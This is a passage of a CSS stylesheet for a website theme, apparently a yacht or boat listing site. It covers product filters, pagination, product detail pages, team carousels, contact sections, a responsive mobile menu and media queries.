    border-radius: 0;

    content: "";

    height: 17px;

    left: 0;

    position: absolute;

    top: 2px;

    width: 17px;

}

.y-product_filters [type="checkbox"]:not(:checked)+label::after,

.y-product_filters [type="checkbox"]:checked+label::after,

.y-login_popup [type="checkbox"]:not(:checked)+label::after,

.y-login_popup [type="checkbox"]:checked+label::after {

    background: #000 none repeat scroll 0 0;

    color: #fff;

    content: "\f00c";

    font-family: "fontawesome";

    font-size: 13px;

    height: 15px;

    left: 1px;

    line-height: 0.8;

    padding-left: 1px;

    padding-top: 2px;

    position: absolute;

    top: 3px;

    transition: all 0.2s ease 0s;

    width: 15px;

}

.y-product_filters [type="checkbox"]:not(:checked)+label:after,

.y-login_popup [type="checkbox"]:not(:checked)+label:after {

    opacity: 0;

    transform: scale(0);

}

.y-product_filters [type="checkbox"]:checked+label:after,

.y-login_popup [type="checkbox"]:checked+label:after {

    opacity: 1;

    transform: scale(1);

}

.y-nav_but {

    background: #ffffff none repeat scroll 0 0;

    box-shadow: 0 2px 2px #bfbfbf;

    color: #424242;

    display: inline-block;

    font: 16px "Raleway", "sans serif";

    padding: 12px 15px;

    text-transform: uppercase;

}

.y-pagination {

    padding-top: 0;

    clear: both;

}

.y-pagination ul {

    list-style: none;

    display: inline-block;

    padding: 0;

}

.y-pagination span {

    display: inline-block;

}

.y-pagination li {

    display: inline-block;

}

.y-pagination ul.y-pagination_num li {

    height: 48px;

    width: 48px;

    background: #FFFFFF;

    text-align: center;

    float: left;

}

.y-pagination ul.y-pagination_num li a {

    font: 16px "Raleway", "sans serif";

    color: #212121;

    display: block;

    line-height: 48px;

}

.y-pagination ul.y-pagination_num a:hover,

.y-pagination ul.y-pagination_num li a.y-active_page {

    background: #fafafa;

    color: #9e9e9e;

}

.y-pagination .y-pagination_count {

    text-align: right;

    line-height: 48px;

}

.y-pagination .y-pagination_count a,

.y-pagination .y-pagination_count span {

    font: 16px "Raleway", "sans serif";

}

.y-pagination .y-pagination_count a {

    margin-left: 5px;

}

.y-pagination .y-pagination_count a.y-active_page_count,

.y-pagination .y-pagination_count a:hover {

    color: #212121;

}

.y-side_filter_but {

    position: absolute;

    right: 0;

    top: 0;

    width: 64px;

    height: 48px;

    text-align: center;

    line-height: 48px;

    background: #FFF;

    font-size: 20px;

    display: block;

    cursor: pointer;

}

.y-product_filter_side {

    position: absolute;

    right: -340px;

    top: 0;

}

.y-product_filter_side.y-side_filter_open {

    right: 65px;

}

#y-price_range>div:first-child {

    display: none;

}

.noUi-background {

    margin-top: 10px;

    background: #3aa6f5;

}

.noUi-handle {

    box-shadow: none;

}

.noUi-handle.noUi-handle-upper {

    top: -16px;

}

.noUi-horizontal .noUi-handle {

    cursor: pointer;

}

.y-product_filters .y-single_filter li span:hover {

    color: #3AA6F5;

}

@media (max-width: 1400px) {

    .y-product_listing_side>div:nth-child(3n+2) {

        margin: 0 15px;

    }

}

@media (max-width: 1200px) {

    .y-product_listing_side>div {

        max-width: inherit;

    }

    .y-product_listing_side>div:nth-child(3n+2) {

        margin: auto;

    }

    .y-product_listing>div a.y-heading {

        font-size: 20px;

        line-height: 24px;

    }

    .y-product_listing>div a.y-heading br {

        display: none;

    }

    .y-product_listing_full {

        margin: auto;

    }

    .y-product_listing_full>div {

        max-width: 23.6%;

        margin: auto 15px 15px auto;

    }

}

@media (max-width: 991px) {

    .y-product_listing>div {

        margin: auto;

    }

    .y-inner_container {

        max-width: calc(100% - 70px);

    }

    .y-pagination ul.y-pagination_num li {

        height: 42px;

        width: 42px;

    }

    .y-pagination .y-pagination_count,

    .y-pagination {

        text-align: center;

    }

    .y-pagination>div {

        margin: 5px 0;

    }

    .y-product_listing>div a.y-heading {

        font-size: 16px;

        line-height: 20px;

    }

    .y-product_listing_full>div {

        max-width: 100%;

        border: 8px solid #fafafa;

    }

    .y-product_filter_side {

        display: none;

    }

    .y-product_filter_side.y-side_filter_open {

        display: block;

    }

}

@media (max-width: 767px) {

    .y-product_listing>div {

        margin: auto auto 15px;

        border: none;

    }

    .y-product_listing_full>div {

        max-width: inherit;

    }

}

/* PRODUCT SINGLE */

.y-breadcrum {

    margin: 0 auto 0;

}

.y-breadcrum h1 {

    margin: auto;

}

.y-breadcrum ul {

    padding: 0;

    list-style: none;

    background: #FFFFFF;

    padding: 10px 0 20px 0;

}

.y-breadcrum li {

    display: inline-block;

}

.y-breadcrum a,

.y-breadcrum span {

    color: #737373;

    font: 12px "Raleway", "sans serif";

    text-transform: capitalize;

    letter-spacing: .5px;

    position: relative;

    padding: 0 10px;

}

.y-breadcrum a:after {

    content: "";

    background: url("../images/wave.png") no-repeat;

    background-size: 100%;

    width: 10px;

    height: 10px;

    position: absolute;

    right: -6px;

    top: 3px;

}

.y-breadcrum span {

    color: #212121;

}

.y-cat_top_filter {

    margin-bottom: 50px;

}

.y-cat_top_filter form {

    display: inline-block;

}

.y-cat_top_filter ul {

    padding: 0;

    list-style: none;

    display: inline-block;

    margin-left: 35px;

}

.y-cat_top_filter input {

    background: #eeeeee none repeat scroll 0 0;

    border: medium none;

    border-radius: 12px 0 0 12px;

    color: #9e9e9e;

    display: inline-block;

    font: 16px "Raleway", "sans serif";

    max-width: 185px;

    padding: 14px 20px;

    width: 100%;

}

.y-cat_top_filter button {

    border-radius: 0 12px 12px 0;

    left: -5px;

    padding: 14px 18px;

    color: #424242;

    display: inline-block;

    position: relative;

    border: none;

    font-size: 16px;

    top: -.5px;

}

.y-cat_top_filter li {

    padding: 14px 20px;

    margin-right: 15px;

    -webkit-border-radius: 15px;

    -moz-border-radius: 15px;

    -ms-border-radius: 15px;

    border-radius: 15px;

}

.y-cat_top_filter li span {

    color: #424242;

    font: 16px "Raleway";

    text-transform: uppercase;

}

.y-cat_top_filter li i {

    font-size: 18px;

    margin-left: 18px;

    cursor: pointer;

}

.y-cat_top_filter img {

    height: 48px;

}

.y-product_images {

    background: #FFFFFF;

}

.y-product_images #y-product_images>div.y-box:nth-child(1) {

    width: 100%;

}

.y-product_images #y-product_images>div.y-box:nth-child(2) {

    width: 319px;

    float: left;

}

.y-product_images #y-product_images>div.y-box:nth-child(3) {

    width: 168px;

    float: left;

}

.y-product_text_details p {

    line-height: 24px;

}

.y-product_text_details h5 {

    font-weight: 600;

    border-bottom: 3px solid;

    text-transform: uppercase;

    color: #002E5B;

}

.y-product_text_details h4 {

    text-transform: capitalize;

}

.y-product_text_details ul {

    padding: 0;

    list-style: none;

}

.y-product_text_details li {

    padding-bottom: 5px;

    font-family: "Raleway";

    font-size: 14px;

    color: #616161;

    line-height: 28px;

}

.y-product_text_details li strong {

    font-weight: 600;

    color: #212121;

}

.y-product_text_details ul.y-product_attr {

    margin: 30px auto;

}

.y-price_box span {

    color: #002E5B;

    font-size: 26px;

    font-weight: 600;

    position: relative;

    top: 8px;

}

.y-price_box a {

    padding: 10px 30px;

    text-transform: uppercase;

    margin-left: 20px;

    background: #3AA6F5;

    color: #FFFFFF;

}

.y-relative_outer {

    padding-top: 100px;

    clear: both;

}

.y-relative_outer h3 {

    color: #002E5B;

}

.y-relative_outer .owl-carousel .owl-item img {

    width: auto;

    margin: auto;

}

div.container {

    position: relative;

}

div.container .y-arrow_line {

    top: 35px;

    content: "";

    display: block;

    height: 2px;

    position: absolute;

    right: 30px;

    width: 74px;

    z-index: 999;

}

div.container .y-arrow_line i {

    position: absolute;

    display: block;

    font-size: 24px;

    top: -12px;

    cursor: pointer;

}

div.container .y-arrow_line i.y-left_anchor {

    left: -2px;

    transform: rotate(90deg);

    -webkit-transform: rotate(90deg);

    -moz-transform: rotate(90deg);

}

div.container .y-arrow_line i.y-right_anchor {

    right: -2px;

    transform: rotate(-90deg);

    -webkit-transform: rotate(-90deg);

    -moz-transform: rotate(-90deg);

}

div.container .y-arrow_line i:hover {

    color: #002E5B;

}

.y-relative_item {

    margin: 0;

}

.y-relative_item>div {

    padding-top: 10px;

}

.y-relative_item .y-relative_item>div>div.row {

    background: #FFFFFF;

}

.y-relative_item .y-relative_img {

    min-height: 240px;

    max-width: 95%;

    margin: auto;

    position: relative;

    background: #FFFFFF;

    box-shadow: 0 0 5px #c7c6c6;

    -webkit-box-shadow: 0 0 5px #c7c6c6;

    -moz-box-shadow: 0 0 5px #c7c6c6;

}

.y-relative_item .y-adv_info {

    position: relative;

    min-height: 165px;

    max-width: 95%;

    margin: auto;

    padding: 15px;

    border-top: none;

    box-shadow: 0 0 5px #c7c6c6 inset;

    -webkit-box-shadow: 0 0 5px #c7c6c6 inset;

    -moz-box-shadow: 0 0 5px #c7c6c6 inset;

}

.y-relative_item img {

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

}

.y-relative_item a.y-heading {

    margin-bottom: 16px;

}

.y-relative_item .y-adv_info_foot {

    position: absolute;

    width: calc(100% - 30px);

    bottom: 15px;

}

.y-product_details {

    margin-top: 25px;

}

.y-product_details ul {

    padding: 0;

    list-style: none;

}

.y-product_details li {

    float: left;

    margin-right: 15px;

}

.y-product_details li span {

    display: block;

    color: #9e9e9e;

    font-size: 12px;

    text-align: center;

}

.y-product_details .y-nav_but {

    height: 46px;

    width: 50px;

    color: #212121;

    font-size: 16px;

    padding: 0;

    line-height: 46px;

}

.y-product_details .y-attr_title {

    margin-bottom: 5px;

}

.y-product_details .y-color_attr {

    background: #019bff;

}

.y-product_details .y-price_box {

    margin-top: 15px;

}

.y-product_details .y-price_box span {

    font-size: 34px;

    font-weight: bold;

    position: relative;

    top: 5px;

    display: inline-block;

    margin-right: 100px;

}

.y-product_details .y-product_options {

    text-align: right;

    padding-top: 16px;

}

.y-product_details .y-product_options ul {

    display: inline-block;

}

.y-product_details .y-nav_but i {

    font-size: 18px;

}

.owl-item {

    float: left;

}

.owl-wrapper-outer {

    overflow: hidden;

}

.owl-wrapper::after {

    clear: both;

    display: block;

    content: "";

}

.owl-carousel .owl-wrapper {

    display: none;

    position: relative;

    -webkit-transform: translate3d(0px, 0px, 0px);

}

.owl-carousel .owl-wrapper,

.owl-carousel .owl-item {

    -webkit-backface-visibility: hidden;

    -moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

}

@media (max-width: 1340px) {

    .y-product_images #y-product_images>div.y-box:nth-child(2) {

        width: 66%;

    }

    .y-product_images #y-product_images>div.y-box:nth-child(3) {

        width: 34%;

    }

    .y-product_details .y-price_box span {

        margin-right: 30px;

    }

}

@media (max-width: 989px) {

    .y-footer_strip,

    .y-popular_items .y-adv_info {

        max-width: 95%;

    }

    div.container .y-arrow_line {

        bottom: 265px;

    }

    div.container .y-arrow_line {

        width: 125px;

        right: 0%;

    }

}

@media (max-width: 767px) {

    .y-product_details>div {

        text-align: center;

    }

    .y-product_details>div ul {

        display: inline-block;

    }

    .y-product_details .y-product_options {

        text-align: center;

    }

}

.y-fun_facts {

    background: url("../images/fun_facts.jpg") no-repeat;

    background-size: cover;

    padding-bottom: 70px;

}

.y-fun_facts h2 {

    color: #FFFFFF;

}

.y-fun_facts_block {

    padding: 50px 0 0;

    overflow: hidden;

}

.y-fact_single>div {

    height: 260px;

}

.y-fact_single>div>i {

    height: 60px;

    width: 60px;

    text-align: center;

    color: #FFFFFF;

    display: block;

    margin: 50px auto 30px;

    line-height: 60px;

    font-style: normal;

    font-size: 40px;

}

.y-fact_single>div>span.y-fact_count {

    color: #FFFFFF;

    font: 700 40px/1 'Raleway', sans-serif;

    display: block;

    text-align: center;

}

.y-fact_single>div>span.y-fact_title {

    color: #FFFFFF;

    font: 400 13px/1 'Raleway', sans-serif;

    display: block;

    text-align: center;

    text-transform: uppercase;

    padding-top: 10px;

}

.container .y-our_team h2 {

    color: #002E5B;

}

.container .y-our_team .y-arrow_line {

    top: -25px;

}

.y-our_team_list {

    margin-top: 50px;

    position: relative;

}

.y-our_team_list .y-team_img {

    border: 1px solid #e5e5e5;

    padding: 8px;

    width: 100%;

    max-height: 254px;

    max-width: 254px;

    -webkiy-transition: all 1s ease;

    -moz-transition: all 1s ease;

    -o-transition: all 1s ease;

    transition: all 1s ease;

}

.y-our_team_list .y-team_name {

    color: #000000;

    font: 700 15px/1;

    text-transform: uppercase;

    display: block;

    letter-spacing: 2px;

    text-align: center;

}

.y-our_team_list .y-team_name span {

    margin: 20px 0 10px;

    display: block;

}

.y-our_team_list .y-team_post {

    color: #000000;

    font: 400 11px/1 'Raleway', sans-serif;

    display: block;

    letter-spacing: 1px;

    text-align: center;

    font-style: italic;

}

.y-slide_controls {

    text-align: center;

    padding: 80px 0 45px;

}

.y-our_team_list .item {

    position: relative;

}

.y-our_team_list .item:after {

    position: absolute;

    max-width: 254px;

    width: 30px;

    height: 1px;

    background: #cfcfcf;

    content: "";

    margin: auto;

    left: 0;

    right: 0;

    bottom: -20px;

    -webkit-transition: all 1s ease;

    -moz-transition: all 1s ease;

    -o-transition: all 1s ease;

    transition: all 1s ease;

}

.y-our_team_list .item:hover:after {

    width: 100%;

    background: #002E5B;

}

.y-our_team_list .item:hover img.y-team_img {

    border-color: #002E5B;

}

.y-our_team_list .item:hover .y-team_name {

    color: #002E5B;

}

.y-slide_controls a {

    display: inline-block;

    border: 1px solid #002E5B;

    color: #002E5B;

    width: 30px;

    height: 30px;

    margin: 0 3px;

    line-height: 28px;

}

.y-slide_controls a:hover {

    background: #002E5B;

    border: 1px solid #002E5B;

    color: #FFF;

}

.y-our_team_carousel {

    overflow: hidden;

}

.y-our_team_carousel .owl-wrapper-outer {

    min-height: 335px;

}

.y-our_team_overlay {

    margin: auto;

    max-width: 254px;

    position: relative;

}

.y-our_team_overlay li {

    display: inline-block;

    margin: 0 10px;

}

.y-our_team_social {

    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;

    bottom: 8px;

    height: calc(100% - 16px);

    left: 8px;

    max-height: 36px;

    max-width: 254px;

    opacity: 0;

    position: absolute;

    transition: all 1s ease 0s;

    width: 93%;

}

.y-our_team_social>ul {

    bottom: 0;

    height: 100%;

    list-style: outside none none;

    margin: auto;

    max-height: 100px;

    padding: 0;

    position: absolute;

    text-align: center;

    top: 0;

    vertical-align: middle;

    width: 100%;

}

.y-our_team_social a {

    color: #ffffff;

    font-size: 16px;

    margin: 8px 0;

}

.y-our_team_social a:hover {

    color: #002E5B;

}

.y-our_team_list .item:hover .y-our_team_social {

    opacity: 1;

}

@media (min-width: 481px) and (max-width: 767px) {

    .y-our_team_carousel .owl-wrapper-outer {

        min-height: 240px;

    }

}

/* CONTACT */

.y-map {

    height: 300px;

}

.y-contact .y-contact_form {

    padding: 15px;

    background: #EFEFEF;

    margin-top: 30px;

}

.y-contact h3 {

    color: #002E5B;

}

.y-contact form.y-form button {

    border-color: #002E5B;

    color: #002E5B;

}

.y-contact form.y-form button:hover {

    color: #FFFFFF;

}

.y-contact textarea {

    height: 100px;

}

.y-contact address {

    color: #1c1c1c;

    line-height: 26px;

    font-size: 16px;

}

.y-contact address span {

    font-weight: 600;

}

.y-contact address a {

    color: #002E5B;

}

.y-contact abbr[title] {

    border: none;

}

.y-contact ul li {

    color: #1c1c1c;

}

.y-contact .y-contact_side>div {

    margin-bottom: 30px;

}

.y-contact .y-contact_side>div:last-child {

    margin-bottom: 0;

}

.y-contact .y-contact i {

    position: relative;

    top: 6px;

    margin-right: 3px;

}

.y-contact_01 .y-contact i {

    position: relative;

    top: 6px;

    margin-right: 3px;

}

.y-contact_01 .y-map {

    height: 400px;

}

.y-contact_01 .y-contact .y-contact_side {

    background: none;

}

.y-contact_02 .y-contact i {

    position: relative;

    top: 6px;

    margin-right: 3px;

}

.y-contact_02 .y-contact .y-contact_side {

    background: none;

}

.y-contact_02 .y-map {

    height: 200px;

    margin-bottom: 20px;

}

.y-contact_02 .y-contact .y-social {

    margin-top: 0;

}

.y-contact_02 .y-contact .y-social a {

    display: block;

    height: 50px;

    margin-bottom: 10px;

    line-height: 30px;

    padding: 10px;

    text-align: center;

}

.y-contact_02 .y-contact .y-social a,

.y-contact_02 .y-contact .y-social i {

    color: #FFFFFF;

}

.y-contact_02 .y-contact .y-social i {

    font-size: 22px;

    top: 2px;

}

.y-contact_02 .y-contact .y-social a:hover {

    opacity: .8;

}

.y-footer>.container .row>div:nth-child(1) {

    background: url("../images/contact_bg.png") no-repeat;

    background-size: 100%;

}

.y-tw {

    background: #55acee;

}

.y-gp {

    background: #dc4e41;

}

.y-fb {

    background: #3b5998;

}

.y-linkd {

    background: #0177B5;

}

.header .y-tw:hover {

    background: #55acee;

}

.header .y-gp:hover {

    background: #dc4e41;

}

.header .y-fb:hover {

    background: #3b5998;

}

.header .y-linkd:hover {

    background: #0177B5;

}

.y-yt {

    background: #cc0000;

    display: none !important;

}

.y-insta {

    background: #4b7699;

    display: none !important;

}

.y-boxed {

    background: transparent url("../images/home_4_bg.jpg") no-repeat fixed 0 0/cover;

    background-position: bottom;

}

.y-boxed-inner {

    background: hsl(0, 0%, 100%) none repeat scroll 0 0;

    margin: auto;

    max-width: 1240px;

    overflow: hidden;

}

.y-boxed>section {

    background: #FFFFFF;

}

.y-boxed .y-header_strip .header {

    max-width: 1240px;

}

.y-boxed .parallax-image-wrapper {

    right: 0;

    margin: auto;

}

/* minimal styles for that navi */

.y-menu_outer {

    margin-top: 0;

    background: #002E5B;

    position: relative;

    top: 15px;

    z-index: 9999;

    padding-left: 15px;

}

.y-menu_outer .y-social {

    position: absolute;

    right: 20px;

    top: 10px;

}

.rmm ul {

    margin: 0;

    padding: 0;

    list-style: none;

    position: relative;

}

.rmm ul:after {

    content: "";

    clear: both;

    display: block;

}

.rmm ul li {

    float: left;

}

.rmm ul li:hover>ul {

    display: block;

}

.rmm ul li:hover a {

    color: #fff;

}

.rmm ul li a {

    color: #fff;

    display: block;

    text-decoration: none;

}

.rmm ul ul {

    display: none;

    margin: 0;

    padding: 0;

    position: absolute;

    top: 100%;

}

.rmm ul ul li {

    float: none;

    position: relative;

}

.rmm ul ul li a {

    color: #fff;

}

.rmm ul ul li a:hover {

    background: #002E5B;

    color: #FFFFFF !important;

}

.rmm ul ul ul {

    position: absolute;

    left: 100%;

    top: 0;

    width: 100%;

}

/* mobile menu header button */

.rmm-toggled {

    min-height: 50px;

    margin: 0 auto;

    top: -34px;

    display: none;

    position: absolute;

    right: 0;

}

.rmm-closed~.rmm-mobile {

    display: none !important;

}

.rmm-toggled-controls {

    width: 100%;

}

.rmm-toggled-title {

    width: 60%;

    float: left;

    display: none;

    font-size: 22px;

    color: #fff;

    font-weight: 600;

    padding: 8px 0 5px 10px;

    text-decoration: none;

    text-transform: uppercase;

    text-align: left;

    padding-left: 20px;

}

.rmm-toggled-button {

    width: 20%;

    float: left;

    margin-top: 3px;

    display: block;

    width: 32px;

    padding: 0 !important;

    margin: 12px 10px 0 0!important;

    float: right;

}

.rmm-toggled-button span {

  background: #3aa6f5 none repeat scroll 0 0;

  border-radius: 10px;

  display: block;

  float: left;

  height: 3px;

  margin: 1.5px 6px;

  width: 20px;

}

/* normalny back button visible only on mobiles  */

.rmm .rmm-back {

    display: none;

    font-size: 12px;

}

.rmm .rmm-back:after {

    display: none;

}

.rmm .rmm-back a:after {

    content: "\f107";

    display: inline-block;

    float: left;

    font-family: fontawesome;

    font-size: 20px;

    position: relative;

    right: 2px;

    top: 0;

    transform: rotate(90deg);

    -webkit-transform: rotate(90deg);

    -moz-transform: rotate(90deg);

}

.rmm-mobile .rmm-back {

    display: block;

}

/* mobile menu list */

.rmm-mobile {

    width: 100%;

}

.rmm-mobile ul {

    width: 100%;

    position: inherit !important;

}

.rmm-mobile li {

    width: 100%;

}

/* mobile menu js action */

.rmm-dropdown {

    display: block !important;

}

.rmm-mobile .rmm-subview {

    display: block !important;

    width: 100%;

}

.rmm-mobile .rmm-subover-hidden {

    display: none !important;

}

.rmm-mobile .rmm-subover-visible {

    display: block;

}

.rmm-mobile .rmm-subover-header {

    display: none !important;

    padding: 0;

    margin: 0;

}

/* mobile menu content */

.rmm-mobile .rmm-submenu {

    position: relative;

    left: 0px;

}

.rmm .rmm-mobile li:hover>ul {

    display: none;

}

/* arrow down for wide screen */

.rmm.style {

    text-align: left;

    font-family: 'Raleway', sans-serif;

    padding: 0 0 0;

}

.rmm.style ul {

    display: inline-table;

    text-align: left;

}

.rmm.style ul li {

    text-align: left;

}

.rmm.style ul ul {

    display: none;

    margin: 0;

    min-width: 140px;

    background: #FFFFFF;

    border-radius: 0px;

    padding: 0;

    position: absolute;

    z-index: 9999;

}

.rmm.style ul li a {

    color: #FFFFFF;

    position: relative;

    font-size: 13px;

    font-weight: 600;

    text-transform: uppercase;

    padding: 12px 12px 8px;

    margin-right: 15px;

    display: block;

}

.rmm.style ul ul li a {

    border-bottom: 1px solid #ccc;

    font-size: 13px;

    font-weight: normal;

    color: #002E5B;

    text-transform: capitalize;

    padding: 6px 50px 6px 15px;

    margin-right: 0;

    min-width: 100px;

}

.rmm.style ul li>a:not(:only-child):before {

    position: absolute;

    content: "\f107";

    font-family: fontawesome;

    right: 0;

    display: block;

    top: 15px;

    font-size: 12px;

}

.menu-item-has-children .menu-item-has-children .rmm-dropdown::before {

    content: "";

    display: block;

    right: 8px !important;

    top: 7px !important;

}

.rmm.style ul ul li>a:not(:only-child):after {

    -webkit-transform: rotate(120deg) !important;

    transform: rotate(120deg) !important;

    top: 2px;

    font-size: 14px;

    float: right;

    margin-right: -20px;

}

/* mobile style */

.rmm.style .rmm-mobile li>a:not(:only-child):after {

    -webkit-transform: rotate(120deg) !important;

    transform: rotate(120deg) !important;

    top: 4px !important;

    font-size: 14px !important;

    float: right;

    margin-right: -20px;

}

.rmm.style .rmm-mobile li {

    background: transparent;

    border-bottom: 1px solid #b5bdc8 !important;

    border-top: 0 !important;

}

.rmm.style ul.rmm-mobile li a {

    color: #002E5B;

}

.y-gray_bg {

    background: #e2e2e2 none repeat scroll 0 0;

}

.y-single_info_inner {

    padding-left: 0;

    padding-right: 0;

}

/* MEDIA CSS */

@media (max-height: 1360px) {

    .y-product_listing_side>div:nth-child(3n+2) {

        margin: auto;

    }

}

@media (max-width: 1200px) {

    .y-our_services .y-servie_info h4 {

        font-size: 16px;

    }

    .y-our_services .y-servie_info p {

        padding: 0 10px;

    }

    .y-yacht_intro ul li:first-child {

        margin-right: 3px;

        padding-right: 5px;

    }

    .y-yacht_intro_img {

        height: 210px;

    }

    .responsive-tabs-wrapper .y-yacht_intro_img {

        height: auto;

    }

    .y-back_to_top {

        right: -5px;

    }

    .y-line {

        right: 20px;

    }

    .y-blog_detail li::after {

        display: none;

    }

    .rmm.style ul li a {

        padding: 0.96em 0.9em;

    }

    .y-home_02 .y-header_form {

        top: 40px;

    }

    .y-home_02 .y-our_services .y-servie_info span {

        font-size: 12px;

    }

    .y-single_info_inner {

        margin-top: auto;

    }

    .y-pagination {

        margin: auto;

    }

}

@media screen and (max-width: 1199px) {

    .y-single_info .y-our_services .y-servie_info h4 a {

        font-size: 100%;

        font-weight: 500;

        padding: 8px 5px;

    }

    form.y-form .y-select_half>span {

        display: block;

        float: left;

        margin-right: 0.5%;

        width: 49.7%;

    }

    form.y-form .y-select_half>span:last-child {

        margin-right: 0;

    }

    form.wpcf7-form .y-select_half input {

        width: 100%!important;

    }

}

@media (max-width: 1023px) {

    .y-landing>.y-inner_header {

        padding-bottom: 250px;

    }

    .y-footer_strip,

    .y-popular_items .y-adv_info {

        max-width: 100%;

    }

    .rmm.style .rmm-mobile ul li a {

        padding: 0.56em 0.86em;

    }

    .rmm.style .rmm-mobile li ul li {

        border-bottom: none !important;

    }

    .rmm.style ul.rmm-mobile ul {

        background: transparent;

    }

    .rmm.style .rmm-mobile ul li a {

        padding: 12px 22px 12px 22px;

        border-bottom: 1px solid #b5bdc8;

        color: #002E5B;

    }

    .rmm.style .rmm-mobile ul li:last-child a {

        border-bottom: none;

    }

    .rmm.style ul.rmm-mobile li>a:not(:only-child)::before {

        transform: rotate(270deg);

        -webkit-transform: rotate(270deg);

        -moz-transform: rotate(270deg);

        right: 8px;

    }

    .y-header_form form.y-form button {

        padding-top: 0;

    }

    .y-form_gap {

        padding-right: 0;

    }

    .y-our_services .y-servie_info h4 a {

        padding-left: 5px;

        padding-right: 5px;

    }

    form.y-form button {

        font-size: 17px;

        padding: 6px 13px 13px;

    }

    .y-header_outer .y-social {

        padding-top: 10px;

    }

    .container .y-our_team .y-arrow_line {

        top: -100px;

        left: 0;

        margin: auto;

        right: 0;

        max-width: 260px;

        width: 100%;

    }

    .bx-wrapper .bx-pager,

    .bx-wrapper .bx-controls-auto {

        bottom: 10px;

    }

    .y-yacht_intro_img {

        height: auto;

    }

    .y-yacht_intro_img img {

        position: static;

    }

    .y-yacht_intro a {

        font-size: 14px;

    }

    .y-yacht_intro ul li:first-child::after {

        border: none;

    }

    .y-breadcrum {

        margin-bottom: 20px;

    }

    .y-single_info_inner {

        padding-left: 0;

        padding-bottom: 0;

    }

    .camera_next {

        background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;

    }

    .camera_prev,

    .camera_next,

    .camera_commands {

        bottom: 0;

        text-align: center;

    }

    .camera_prev {

        left: 0;

        background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;

    }

    .y-relative_item.owl-carousel .owl-item .col-lg-12 {

        max-width: 266px;

        margin: auto;

        float: none;

    }

    .y-relative_item .y-relative_img {

        padding: 10px;

        max-width: 100%;

    }

    div.container .y-arrow_line i.y-left_anchor {

        left: 30px;

    }

    div.container .y-arrow_line i.y-right_anchor {

        right: 30px;

    }

    .responsive-tabs__list__item {

        padding: 20px 15px;

        font-size: 14px;

    }

    .responsive-tabs {

        padding-left: 0;

        padding-right: 0;

    }

    .y-inner_page .y-sidebar {

        margin-right: -15px;

    }

    .y-single_info_inner .col-sm-8 {

        padding: 0;

    }

    .y-contact {

        margin-bottom: 25px;

    }

    .y-single_info_inner .y-contact .col-sm-8 {

        padding: 0 15px;

    }

    .y-contact address,

    .y-contact ul li {

        font-size: 14px;

    }

    .y-header_outer .y-social {

        top: -58px;

        left: 0;

        right: auto;

    }

    .rmm-toggled {

        top: -62px;

    }

    .rmm-toggled-button {

      background-color: #ececec;

      margin-top: 0!important;

      padding: 8px 4px!important;

      width: 40px;

    }

    .y-header_01 .rmm.style ul.rmm-mobile {

        margin-top: 0;

    }

    .y-header_top_info .col-xs-12 {

        padding-bottom: 15px;

    }

    .y-home_02 .y-header_form,

    .y-home_02 .y-slider_form>div#y-header_form {

        position: static;

        max-width: 100%;

    }

    .y-breadcrum {

        margin-bottom: 0;

    }

    .skrollr-desktop body {

        height: auto !important;

    }

}

@media (min-width: 768px) and (max-width: 1023px) {

    .y-our_services .y-servie_info p {

        font-size: 12px;

        line-height: 16px;

        margin-top: 10px;

    }

    .y-our_services .y-servie_info h4 {

        font-size: 16px;

        font-size: 11px;

    }

    .y-our_services .y-servie_info h4 a {

        padding: 13px 8px;

    }

    .y-footer .col-lg-3 {

        min-height: 200px;

    }

    .y-header_strip .y-header_form .y-form>div.col-lg-4>div.y-form_gap {

        padding-left: 0;

    }

    .responsive-tabs__list__item {

        padding-left: 10px;

        padding-right: 10px;

    }

    .y-inner_page .y-sidebar {

        margin-bottom: 30px;

    }

    .row.y-section_content {

        margin-left: auto;

        margin-right: auto;

    }

    .y-menu_outer .y-social {

        display: none;

    }

    .y-header_06 .rmm-toggled-button {

        margin: 10px 6px auto auto!important;

    }

    .y-menu_outer {

        background: transparent;

    }

}

@media (max-width: 999px) {

    .y-boat_carousel {

        max-width: 350px!important;

        margin-right: auto;

        margin-left: auto;

    }

}

@media (max-width: 950px) {

    .y-single_info_inner.y-section_content {

        padding: 35px 30px 0!important;

    }

}

/* t responsive 767 */

@media (max-width: 767px) {

    .y-menu_outer {

      box-shadow: none!important;

    }

    .y-menu_outer {

        background: none;

    }

    .y-menu_outer .y-social {

        display: none;

    }

    .y-landing>.y-inner_header {

        padding-bottom: 300px;

        background-size: cover;

    }

    .y-landing .y-landing_list img {

        margin: 10px auto auto;

    }

    .y-header_strip .y-header_form .y-form>div.col-lg-4>div {

        padding-right: 0;

    }

    #skrollr-body {

        height: auto;

    }

    .header .container>div:nth-child(2)>div {

        padding-bottom: 30px;

    }

    .y-header_outer .y-social {

        position: absolute;

        top: -75px;

        right: 15px;

    }

    .y-logo img {

        max-height: 78px;

    }

    form.y-form button {

        font-size: 17px;

        padding: 6px 13px 8px;

    }

    .y-header_strip #y-header_form {

        margin-top: 150px;

    }

    .y-line {

        opacity: 0;

    }

    .y-back_to_top {

        opacity: 0;

    }

    .y-dest_list_single .col-sm-7 {

        clear: both;

        padding-top: 1px;

    }

    .y-dest_list_single img {

        border: none;

    }

    .y-header_outer address a {

        font-size: 14px;

    }

    .y-home_02 .y-header_form,

    .y-home_02 .y-slider_form>div {

        position: static;

    }

    .y-home_02 .y-header_form {

        padding-left: 0;

        padding-right: 0;

    }

    .y-lang_icons,

    .y-login_but {

        text-align: center;

    }

    .y-single_info_inner {

        padding-left: 0;

        padding-right: 0;

    }

    .y-breadcrum {

        margin: auto;

    }

    .y-breadcrum ul {

        float: none !important;

    }

    .y-product_listing>div {

        border: medium none;

        float: none;

        margin: auto auto 15px;

        max-width: 354px;

    }

    .y-contact_side {

        float: none !important;

    }

    .y-pagination {

        margin: auto;

    }

    .y-product_listing>div {

        max-width: 300px;

    }

    .y-single_info_inner .col-sm-12 .col-sm-3.pull-right {

        float: none !important;

    }

    .y-relative_item img {

        position: static;

    }

    div.container .y-arrow_line {

        display: none;

    }

    div.container .y-our_team_list .y-arrow_line {

        display: block;

    }

    .y-product_text_details {

        margin-top: 25px;

    }

    .y-single_info_inner .y-dest_list h3 {

        margin-top: 20px;

    }

